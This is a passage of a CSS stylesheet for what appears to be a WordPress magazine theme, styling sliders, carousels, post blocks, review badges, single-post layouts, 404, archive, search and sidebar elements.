	content:'';
	position:absolute;
	height:2px;
	width:0;
	background:#000;
	top:6px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel .carousel-prev i:after,
.maha_royalSlider .rsArrowLeft i:after{left:8px;}
.blocked-carousel .carousel-next i:after, 
.maha_royalSlider .rsArrowRight i:after{right:8px;}

.blocked-carousel .carousel-prev:hover i:after,
.blocked-carousel .carousel-next:hover i:after,
.maha_royalSlider .rsArrowLeft:hover i:after,
.maha_royalSlider .rsArrowRight:hover i:after{width:27px;}

/* nav - regular slider */
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow{
	top:50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowLeft{right:inherit;left:0}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.maha_royalSlider.regular-slider .rsArrowLeft i{left:18px;}
.blocked-carousel .carousel-prev:hover i,
.maha_royalSlider.regular-slider .rsArrowLeft:hover i{left:9px;}
.blocked-carousel .carousel-next i,
.maha_royalSlider.regular-slider .rsArrowRight i{right:18px;}
.blocked-carousel .carousel-next:hover i,
.maha_royalSlider.regular-slider .rsArrowRight:hover i{right:9px;}

/* nav - carousel */
.blocked-carousel .carousel-prev{left:15px;}
.blocked-carousel .carousel-next{right:15px;}
.blocked-carousel .carousel-next,
.blocked-carousel .carousel-prev{top:70px;}

.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:64px;}

.wrap-moz-slide .i-slide div a.moz-url{text-decoration: none;}
.wrap-grid3-slide .i-slide div a.grid3-url{text-decoration: none;}
.wrap-moz-slide .i-slide div a.moz-url > div,
.wrap-grid3-slide .i-slide div a.grid3-url > div{
	display: block;
	position: relative;
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
}
.i-slide .i-detail{
	position: absolute;
	z-index: 111;
	top: 0px;
	display: block;
}
.i-slide .detail{
	position: absolute;
	display: block;
	z-index: 111;
	bottom: 0px;
	left: 0px;
	right: 0px;
	padding: 17px 18px;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.55)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail:after{
	content: '';
	position:absolute;
	transform-origin: center left;
	left:19px;
	bottom:20px;
	width: 25px;
	height:3px;
	background: transparent;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail h2 { 
	margin:5px 0 0;
	font-size:19px;
	line-height:1.4em;
	color:#ffffff !important;
	cursor:pointer;
}
.i-slide .detail p {margin: 0;position: relative;}
.i-slide .big .detail h2 {font-size: 22px;}
.i-slide .medium .detail h2 {font-size: 18px;}
.i-slide .small .detail h2 {font-size: 17px;}
.i-slide .moz-item, .i-slide .grid3-item{
	/*overflow: hidden;*/
	position: relative;
	padding: 2px;
	cursor: pointer;
}

.i-slide > .bContainer > * { padding: 2px; }
.i-slide > .bContainer > .small2 { padding: 0 2px; }
.i-slide > .bContainer > .small2 .moz-item,
.i-slide > .bContainer > .small2 .grid3-item { padding: 2px 0; }
.i-slide > .bContainer > *:first-child { padding-left: 0; }
.i-slide > .bContainer > *:last-child { padding-right: 0; }


.i-slide .moz-item > div:hover{/*background: #000;*/}
.i-slide .moz-item > div,
.i-slide .grid3-item > div{
	height: 100%;
	width: 100%;
	position: relative;
	/*overflow: hidden;*/
	background-color: #000;
}
.i-slide .moz-item .moz-item-cover,
.i-slide .grid3-item .grid3-item-cover{
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
	background-color: #cacaca;
}
.i-slide .moz-item .moz-item-cover a, .i-slide .grid3-item .grid3-item-cover a{ display: inline-block; width: 100%; height: 100%; }
.i-slide .moz-item .moz-item-cover img,
.i-slide .grid3-item .grid3-item-cover img{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	opacity: 0;
}
.i-slide .big {
	width: 50%; 
	height: 388px;
	float: left;
}
.i-slide .grid3-item.big{ width: 65%; height: 480px; }
.i-slide .grid3-wrap.small2{ width: 35%; height: 480px; }
.i-slide .grid3-item.small{ height: 240px; }

.mh-el.page-sidebar .i-slide .grid3-item.big{width:100%;height:320px;}
.mh-el.page-sidebar .i-slide .grid3-wrap.small2{width:100%;height:265px;}

.mh-el.page-sidebar .i-slide .grid3-item.small {display:inline-block;width:50%;height:265px;}
.mh-el.page-sidebar .wrap-grid3-slide.maha_royalSlider .rsArrow{top:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

.i-slide .medium {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small2 {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small {
	width: 100%;
	height: 194px;
}
.i-slide .small:last-child,
.i-slide .medium:last-child,
.i-slide .small2:last-child,
.i-slide .big:last-child{ margin-right: 0px; }

.mh-el.page-sidebar .wrap-moz-slide .i-slide{padding-top:3px;}
.mh-el.page-sidebar .i-slide .big { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .medium { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .small2 { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:first-child { margin-top: 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:last-child { margin-bottom: 0; }
.mh-el.page-sidebar .i-slide .small { display: inline-block; width: 50%; height: 250px; padding: 0; }
.mh-el.page-sidebar .i-slide .small:first-child { padding-right: 2px }
.mh-el.page-sidebar .i-slide .small:last-child { padding-left: 2px }

.page-sidebar .mh-el .i-slide .big .detail h2,
.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:20px;}

.a-url:hover,
.a-url{text-decoration: none;}


/* Blocked Slider ++++++++++++++++++++++ */
.blocked-slide {
	position: relative;
	margin-top: 20px;
	padding-top: 10px;
	overflow: hidden;
}
.container + .blocked-slide {margin-top: 0px;}
.page-wrapper .blocked-slide:first-child {margin-top: 0px; padding-top: 0px;}
.page-wrapper .page-sidebar .blocked-slide:first-child {margin-top: 5px; padding-top: 0px;}

/* Side Block Full Home */
.el-blocked-slide.maha_royalSlider{
	width:100%;
	margin-bottom:15px;
}
.col-sm-8 .el-blocked-slide.maha_royalSlider{height:410px;}
.i-slide .full {
	width: 100%;
	height: 100%;
	margin: 0 5px 0 0;
	background: #000;
	position: relative;
	overflow: hidden;
}
.regular-slider .i-slide .full { position: relative; }
.regular-slider .i-slide .full .reg-item-cover {
	width: 100%;
	/*height: 100%;*/
	height: 530px;
	background-position: center center;
	background-size: cover;
}

.i-slide .full .reg-item-cover a{display:inline-block;height:100%;width:100%;}
.i-slide .full .detail{padding:25px 30px;}
.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:40px !important;}
.i-slide .full .detail:after{left:30px;bottom:25px;}
.i-slide .full img{width:100%;}

.mh-el.page-sidebar .regular-slider .i-slide .full,
.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:410px;}

/* Slide Block Full Auto Height */
.i-slide .full .detail h2 {
	font-size: 32px;
	line-height: 1.3em;
	text-decoration: none;
}
.page-sidebar .i-slide .col-sm-8 {width:100%;}
.page-sidebar .i-slide .col-sm-4 {width:0%;}
.page-sidebar .i-slide .full .detail{padding:17px 18px;}
.page-sidebar .i-slide .full .detail:after{left:19px;bottom:20px;}
.page-sidebar .i-slide .full .detail h2 {font-size: 20px;}
.i-slide .full.auto img { height: auto; }
.i-slide .meta-info{ margin-bottom: 5px; }
.i-slide .meta-info .entry-author,
.i-slide .meta-info .entry-date{
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #eee !important;
	opacity: 1 !important;
}

/* Label Review & Category ++++++++++++++++++++++ */

/* Review */
.meta-count{margin-top:20px;margin-bottom:15px;}
.i-review{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	background: #f3aa1e;
	color: #fff;
	width: 50px;
	padding: 13px 10px;
	display: inline-block;
	text-align: center;
	position: absolute;
	right: 10px;
	z-index: 1;
}

/* Category */
.i-category .mh-cat-item{
	background: #eaeaea;
	display: inline-block;
	margin: 0 5px;
}
.i-category .mh-cat-item:first-child{margin-left: 0;}

.i-category a{
	padding: 0 10px;
	display: block;
	text-transform: uppercase;
	color: #595858;
	font-size: 10px;
	opacity: 0.6;
}

/* Block Style ++++++++++++++++++++++ */

/* Block Caption */
.block-cap{ /*border-bottom: 1px solid #cacaca;*/ margin-bottom: 23px; /*margin-top: -5px;*/}
.block-cap h3{
	font-size: 20px;
	line-height: 1.3em;
	text-transform: uppercase;
	display: inline-block;
	margin: 0;
}
.block-cap h3 strong{ font-weight: normal; }

/* Default Block Style */
.meta-info{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.thumb-wrap + .meta-info{margin-bottom:10px;}
.meta-info .ava-auth{ width: 14px; height: 14px; display: inline-block; margin-right: 4px; }
.meta-info .ava-auth img{ float: left; margin-top: 2px; }
.meta-info .entry-author a{display: inherit !important; line-height: 1em;color:#333333;}
.meta-info .entry-date{ padding-top: 2px; color: #9a9a9a; }
.meta-info-divider{font-size: 1.1em;margin: 0px 5px; color: #9a9a9a; }


.count-data{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 12px;
}
.count-data.right{float: right;}
.count-data span{
	opacity: 0.6;
	margin: 0 5px;
}
.count-data i{padding-left: 5px; padding-bottom: 3px;}

.block-streams .thumb-wrap{
	margin-bottom:10px;
	position:relative;
	overflow:hidden;
	background-color:#000;
}
.block-streams h3{
	font-size:16px; /* font size for blocked 5 */
	line-height:1.4em;
	margin:0;
}
.block-streams h3 a{display:block;}
.block-streams .thumb-wrap a{display:inline-block;/*background-color:#cacaca;*/position: relative;}

.block-streams .i-summary{ margin-top: 15px; }
.block-streams h3:last-child{ margin-bottom: 0px; }

.post-box-big{ margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #f1f1f1; }
.post-box-big h3{font-size:19px;line-height:1.4em;}
.post-box-big .meta-count:last-child{margin-bottom:0;}

.post-box-small .thumb-wrap{ float: left; /*margin-right: 20px;*/ margin-bottom: 0px; }
.post-box-small{margin-bottom:20px;}
.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{
	margin-bottom:17px;
	border-bottom:1px solid #f1f1f1;
	padding-bottom:17px;
}

.post-box-small h3{ font-size: 15px; line-height: 1.4em; margin-bottom: 8px; /*letter-spacing: 0.1px;*/ }
.item-small.post-box-small .box-small-wrap{ padding-left: 120px; }
.post-box-small .box-small-wrap{ padding-left: 100px; }

.block-streams .col-sm-12 .post-box-oblog{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #f1f1f1;
}
.el-block-3 > .col-sm-12:last-child .post-box-oblog{ margin-bottom:0; }
.block-streams .post-box-oblog .meta-info{ margin-bottom: 8px; }
.block-streams .item-list.post-box-oblog{
	position: relative;
	padding-left: 290px;
}
.block-streams .post-box-oblog .meta-count:last-child{margin-bottom:0;}

.item-list.post-box-oblog .thumb-wrap{ position: absolute; left:0; }

.post-box-oblog h3{
	font-size:20px;
	line-height:1.4em;
}

.post-box-full{
	margin-bottom:30px;
	padding:10px 0 20px;
	border-bottom:1px solid #f1f1f1;
}
.post-box-full h3{
	font-size:34px;
	line-height:1.4em;
	font-weight:bold;
	margin-bottom:10px;
}
.post-box-full .meta-count{ margin-top:0; margin-bottom: 15px; }
.post-box-full .meta-info{ margin-bottom: 20px; }

.blocked-carousel{ overflow: hidden; position: relative; min-height: 235px;}
.blocked-carousel .caroufredsel_wrapper{min-height: 235px;}
.blocked-carousel .carousel-wrapper{display: block;}
.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next{}
.mh-el.page-sidebar .blocked-carousel .carousel-next{ right: 15px; }

.caroufredsel_wrapper .swiper-slide{float: left;}
.el-block-4 .post-box-big{margin-bottom: 0px;}
.el-block-5 .swiper-container .col-sm3{ float: left; }

.related-article .item-medium-simple.post-box-normal,
.el-block-6 .item-medium-simple.post-box-normal{
	padding-bottom: 25px;
	border-bottom: 1px solid #f1f1f1;
}

.item-medium-simple .thumb-wrap,
.related-article .item-medium-simple .thumb-wrap { margin-bottom: 15px; }


/* Module Category ++++++++++++++++++++++ */
.el-module-1{ padding-top: 0px; }

.el-module-2{ padding-top: 10px; }

.el-module-3{ padding-top: 10px; }

.el-module-search .post-box-full{ margin-bottom: 27px; }

/* Featured Slide */
.el-featured-slide{
	padding-bottom:20px;
	border-bottom:1px solid #f1f1f1;
	margin-bottom:25px;
}
.el-featured-slide .maha_royalSlider{
	width: 100%;
	height: 410px;
}
.el-featured-slide .i-slide .detail h2{font-size: 38px;}
.el-featured-slide .line-divider{ margin-top: 30px; }

.block-streams .short-bottom, .widget .short-bottom{ margin-bottom:6px;}
.block-streams .meta-info.no-bottom, .block-streams .no-bottom{ margin-bottom: 5px; }

/* Bar Chart ++++++++++++++++++++++ */
.maha-progress-bar{
	text-transform: uppercase;
	color: #333333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
}
.maha-progress-bar .bar-wrap {
	margin-bottom: 15px;
	background-color: #f5f6f7;
}
.maha-progress-bar .bar { 
	height: 9px;
	width: 0px;
	display: block;
	background-color: #f3aa1e;
}
.maha-progress-bar p { padding-bottom: 2px; }
.maha-progress-bar span {
	overflow: visible!important;
	position: relative;
}
.maha-progress-bar span.r-value {
	float: right;
}
.maha-progress-bar span.r-caption {}
.maha-progress-bar span strong i { font-style:normal!important; }
.maha-progress-bar span strong:after {
	border-color: #333 transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	bottom: -5px;
	content: "";
	display: block;
	left: 12px;
	position: absolute;
	width: 0;
}
.maha-progress-bar span strong.full:after { left: 15px; }
.maha-progress-bar span strong.full {
	width: 43px;
	text-align: center;
}


/* --------------------------------------------------------------------------
 *  3.  Page + Custom Page Layout Styles
---------------------------------------------------------------------------*/
.page-wrapper{padding-top:20px;padding-bottom:70px;}
.page-template-page-builder-php .page-wrapper{padding-bottom:20px;}

/* BreadCrumbs ++++++++++++++++++++++ */
.maha-crumbs{margin-bottom:20px;}
.maha-crumbs,
.maha-crumbs a,
.bbp-breadcrumb,
.bbp-breadcrumb a{
	font-size: 12px;
	padding-left: 1px;
	color: #9a9a9a;
}
.bbp-breadcrumb span.bbp-breadcrumb-sep{
	font-size: 16px;
	width: 1.1em;
	margin: 0px 4px;
	text-align: center;
}
.maha-crumbs a.group-create { display: none; }
.maha-crumbs i{padding: 0 3px;}

/* Main Content ++++++++++++++++++++++ */
.main-content{/*padding-top: 2px;*/}
.main-content .title-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 4px solid #333333;
}
.main-content .line-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 1px solid #DADADA;
}
.main-content h1{margin:7px 0px 20px 0px;letter-spacing:-0.5px;}
.main-content header{margin-bottom:19px;}
.main-content header:empty{display:none;}
.main-content .entry-subtitle{margin-top:10px;}
.main-content .entry-subtitle ul,
.main-content .entry-subtitle ol{padding-left:22px;}
.main-content .entry-subtitle ul li{list-style-type:circle;}

.single-subtitle{font-style: italic;margin-bottom:9px;}
.single-regular .single-subtitle,
.single-title .single-subtitle {
	margin-top: -15px;
	margin-bottom: 15px;
}

.single-post-box .thumb-wrap{ margin-bottom: 20px; text-align: center;}

/* Additional settigs */

/* Single Post ++++++++++++++++++++++ */
.main-content .mashsb-container.mashsb-main{clear:both;margin-bottom:10px;}
.main-content footer{margin-bottom:15px;}
.main-content.single-post-box .title-divider{margin-bottom:6px;}
.main-content.single-post-box h1.entry-title{
	font-weight:bold;
	margin-top:0;
	margin-bottom:20px;
	font-size:34px;
}

.meta-tags{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	color: #333333;
	margin-top: 20px;
	margin-bottom: 25px;
}
.meta-tags a, .meta-tags span{color: #9a9a9a;}

.one-divider{
	border-top: 1px solid #dadada;
	display: block;
	margin-bottom: 20px;
}
/* Next Previous ++++++++++++++++++++++ */
.next-prev{position:relative;margin-bottom:40px;}
.next-prev .tm-3dots{
	font-size: 20px;
	width: 100%;
	color: #b6b6b6;
	margin: 0;
	text-align: center;
}
.next-prev a{
	width: 50%;
	display: inline-block;
	text-decoration: none;
	position: relative;
	padding: 15px 7%;
}
.next-prev a:hover .np-title{ text-decoration: underline; }
.next-prev .prev:last-child{}
.next-prev .next:last-child{}
.next-prev .next{ float: right; /*padding-left: 30px; padding-right: 40px;*/ text-align: right; }
.next-prev i{ position: absolute; font-size: 16px; top: 40px; color: #333333; }
.next-prev .next i{ right: 0; }
.next-prev .prev i{ left: 0; }

.np-caption{
	font-size: 12px;
	color: #9a9a9a;
	text-transform: uppercase;
}
.next-prev .np-title{
	font-size: 16px;
	line-height: 1.3em;
	margin: 5px 0;
}

/* Meta Author ++++++++++++++++++++++ */
.meta-author{
	background-color: #f5f6f7;
	padding: 30px 20px;
	margin-bottom: 40px;
	min-height: 155px;
	position:relative;
}
.page-author .meta-author{margin-top: 10px;}
.meta-author .np-caption{ margin-bottom: 2px; }
.meta-author .author-thumb{ width: 100px; position: relative; }
.meta-author .author-thumb img{ float: left; /*height: auto !important;*/ border-radius: 50%;}
.meta-author .author-info{ margin-left: 120px; margin-right: 20px; }
.meta-author .author-name{
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 13px;
	line-height: 1.2em;
	text-transform: capitalize;
}
.meta-author .author-links{margin: 0px; padding: 0px;}
.meta-author .author-links li{list-style-type: none; display: inline-block; margin: 11px 10px 0px 0px; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}
.meta-author .author-links li:hover{opacity: 1; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}

.page-author .author-posts h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 18px;
}

/* Related Article ++++++++++++++++++++++ */
.related-article{margin-top:55px;}
.related-article .col-sm-4:nth-child(4){clear:both;}

.related-article .block-cap h3{font-weight:bold;}

.item-medium-simple.post-box-normal{margin-bottom:25px;}

/* Review ++++++++++++++++++++++ */
.meta-review{
	width: 240px;
	float: left;
	margin: 7px 30px 14px 0px;
}
.meta-review h3{
	margin: 0px 0px 10px 0px;
	font-size: 15px;
	text-transform: uppercase;
}
.meta-review .review-summary{
	font-style:italic;
	font-size:0.95em;
	line-height:1.4em;
	opacity:0.5;
}
.meta-review .review-visual{ position: relative; margin-bottom: 10px; }
.meta-review .review-visual.star { margin-top: 20px; margin-bottom: 27px; }
.meta-review .review-visual i{ font-size: 42px; line-height: 1.1em; }
.meta-review .review-visual .visual-value{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 40px;
	line-height: 1em;
	padding: 25px 15px 0px 80px;
	position:absolute;
	left:0;
}
.meta-review .review-visual.star .visual-value {
	padding: 0;
	padding-left: 65px;
	padding-top: 7px;
}
.meta-review .review-visual.circle input{ visibility: hidden;}
.meta-review .review-visual.circle canvas{ margin-top: 12px; margin-left: 5px;}

/* Single Post Style ++++++++++++++++++++++ */
.cover-wrap{
	position: relative; 
	margin-top: -20px; 
	/*margin-bottom: 25px;*/
	margin-bottom: 20px;
	overflow: hidden;
}
.single .cover{
	/*min-height: 520px;*/
	min-height: 560px;
	position: relative;
	background-position: 50% 80%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
	background-color: #cacaca;
}

.single .cover{ padding: 7px 13px; }
.single .cover .detail{
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	padding: 23px 30px;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );

}
.single .cover > img{ display: none; position: absolute; top: 0;}
.single .cover .meta-info{ margin-bottom: 5px; }

.single .cover .meta-info,
.single .cover .meta-info a {color: #ffffff !important;}
.single .cover .meta-info .entry-date { color: #9a9a9a !important; }

.single .cover .i-category .mh-cat-item { background-color: #eaeaea !important; }
.single .cover .i-category a { color: #595858 !important; }

.single .cover .detail h1 {
	color: #ffffff !important;
	font-weight: bold;
	font-size: 36px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.single .cover .single-subtitle{margin-top: -5px;color: #969696;}
.single .cover .single-subtitle ul,
.single .cover .single-subtitle ol{padding-left: 22px;}
.single .cover .single-subtitle ul li{list-style-type: circle;}
.single .cover .count-data{ margin-left: 20px; }
.cover .meta-share{
	color: #cccccc;
	position: absolute;
	bottom: 3px;
	right: 10px;
	display: block;
}
.cover .meta-share a{ color: #cccccc; }
.single .late-show {
	height:0;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.single .late-show.now-show{height:auto;opacity:1;}
.single .featured-extra .carousel-wrapper {display: block;}
.single .featured-extra .caroufredsel_wrapper {min-height: 235px;}
.single .featured-extra .item-medium-simple.post-box-normal{margin-bottom:35px;}

.single .single-featured-posts .message { margin-bottom: 15px; }

.single-post-box .iframe-wrapper iframe{ width: 100%; }
.single-post-box .iframe-wrapper { margin: 10px 0 15px; }

/* Single Parallax ++++++++++++++++++++++ */
.single-parallax .cover.with-fp{ background-position: 50% 93%; }
.single-parallax .cover-wrap{/*background: #000;*/ min-height: 405px;}
.single-parallax .cover .detail .row{position:relative;}
.single-parallax .maha-crumbs{
	margin-bottom:15px;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.single-parallax .cf-gallery{display: none;}
.single-parallax .featured-extra + .cover-wrap{margin-top:0;}

/* Single Boxed ++++++++++++++++++++++ */
.single-boxed .cover .detail .row{ position: relative; }
.single-boxed .cover-wrap{ margin-top: 0px; min-height: 405px;}
.single-boxed .maha-crumbs{ margin-bottom: 15px; }
.single-boxed .cf-gallery{display: none;}
.single-boxed .single-featured-posts {padding-bottom: 10px;}

/* Single Regular ++++++++++++++++++++++ */
.single-regular .cover .container{ position: relative; }
.single-regular .maha-crumbs{ margin-bottom: 10px; }
.single-regular .single-featured-posts {padding-bottom: 10px;}
.single-regular .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin-bottom: 20px;}

/* Single Title ++++++++++++++++++++++ */
.single-title .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin: 10px 0 20px;}
.single-title .cover-wrap{padding-top: 20px;margin-bottom: 1px;}
.single-title .cover-wrap h1{
	font-size: 36px;
	font-weight: bold;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 20px;
}
.single-title .cover-wrap .i-divider{
	margin: 15px 0px 16px 0px;
	display: block;
}
.single-title .maha-crumbs{ margin-bottom: 10px; }
.single-title .single-featured-posts {padding-bottom: 5px;}

/* Video Parallax & Boxed ++++++++++++++++++++++ */
.play-media-wrap{position: relative;}
.play-the-media{
	color: #fff !important;
	font-size: 70px;
	cursor: pointer;
	position: absolute;
	right: 20%;
	bottom: 40px;
	width: 100px;
	height: 100px;
	text-align: center;
}
.play-the-media img{
	webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.play-the-media a { color: #ffffff !important; text-decoration: none; }
.play-the-media.audio span { padding-top: 10px; }
.play-the-media.video:hover img{
	-ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.play-the-media.video img { margin-bottom: 5px; }
.play-the-media span.play_button_text{
	font-size: 15px;
	display: block;
}
.back-nav{right: 65px;z-index: 1000;position: absolute;bottom: 100px;cursor: pointer;opacity: .8;background: #000;border-radius: 98px;height: 57px;}
.back-nav:hover{opacity: 1}
.back-nav i{font-size: 50px;color: #FFF;margin: 19px 1px 0 1px;}

.player-wrap{display: none; opacity: 0; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);}

/* 404 Not Found ++++++++++++++++++++++ */
.el-module-404{ text-align: center; padding-top: 30px; padding-bottom: 45px; }
.nf404{ width: 400px; margin: 0 auto; }
.nf404-text{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 150px;
	line-height: 1em;
	color: #fff;
	text-shadow: 0px 7px 16px rgba(0, 0, 0, 0.12);
	display: inline-block;
	margin-bottom: -5px;
}
.nf404-title{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 600;
	line-height: 1.2em;
	color: #333333;
}
.nf404-desc{ margin: 5px 0px 22px 0px; }


/* Archive template ++++++++++++++++++++++ */
.the-archives{clear:both;}
.archive-head{margin-top:10px;font-size:16px;}
ul + .archive-head{margin-top:35px;}
.timeline-cap{
	margin: 0px 15px 0px 2px;
	font-size: 16px;
	padding: 12px 22px 11px;
	background-color: #333333;
	color: #fff;
	display: inline-block;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}
.timeline-list{
	border-left: 1px solid #dadada;
	padding: 20px 10px 30px 20px;
	margin: 0px 0px 0px 40px;
}
.timeline-list li{list-style-type: none; padding-left: 70px; position: relative; margin-bottom: 8px;}
.timeline-list li .tl-month{position: absolute; left: 0; font-size: 0.9em; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}


/* Search template ++++++++++++++++++++++ */
.mh-el-search-wrap .searchform{position: relative;}
.mh-el-search-wrap .searchform input{width: 100%;margin:0;}
.mh-el-search-wrap .searchform button{
	position: absolute;
	right: 0;
	height: 100%;
	background: transparent;
	border: 0;
	padding: 0 15px 5px;
	/*opacity: 0.3;*/
	color: #aaa;
}

.page-search .mh-etmplate-h-wrap h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
}
.page-search .mh-el-search-wrap .searchform{margin: 18px 0 28px;}
.page-search .item-search h3{ position: relative; font-size: 22px; }
.item-search h3:before{
	content: "\002022";
	color: #31bb89;
	position: absolute;
	top: 0;
	left: -20px;
	opacity: 0.4;
}

.item-search .i-summary { margin-top: 10px; }


/* Category Template */
.page-category h1, .page-archive h1{
	font-weight: bold;
	font-size: 38px;
	text-transform: uppercase;
	margin-top: 0;
}
.page-category .entry-subtitle, .page-archive .entry-subtitle{
	/*color: #848484;*/
	font-size: 15px;
	/*margin-bottom: 33px;*/
}



/* --------------------------------------------------------------------------
 *  5.  Sidebar Styles
---------------------------------------------------------------------------*/
.widget:not(:last-child){ margin-bottom: 30px; }
.widget-title{ margin-bottom: 30px; }
.widget-title .block-cap h3{
	font-size: 17px;
	font-weight: bold;
	border-bottom: 1px solid #dbdbdb;
	display: block;
	padding-bottom: 8px;
}

.sidebar{
	padding: 25px 30px 25px 25px;
	margin-top: 10px;
	background-color: #f5f6f7;
}

.widget ul{padding-left:21px;position:relative;}
.widget ul li{position:relative;list-style-type:none;margin-bottom:3px;}
.widget ul li:before{
	content:"";
	width:8px;
	height:2px;
	background:#dbdbdb;
	position:absolute;
	line-height:0.9em;
	left:-21px;
	top:10px;
}

/* WPML */
#lang_sel_footer { font: 11px; font-family: 'Lato', Arial;  }
.widget.widget_icl_lang_sel_widget { margin-bottom: 60px; }
.widget #lang_sel_list,
.widget.widget_icl_lang_sel_widget #lang_sel { font-family: 'Lato', Arial; }
.widget.widget_icl_lang_sel_widget #lang_sel { display: block; }
.widget.widget_icl_lang_sel_widget #lang_sel ul li {
	width: 100%;
	padding: 10px;
}
.widget.widget_icl_lang_sel_widget #lang_sel ul li a { padding: 13px 17px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul { width: 100%; top: 51px; }

.widget #lang_sel_list a, .widget #lang_sel_list a:visited,
.widget.widget_icl_lang_sel_widget #lang_sel a,
.widget.widget_icl_lang_sel_widget #lang_sel a:visited { border: 1px solid #dadada; font-size: 14px; }
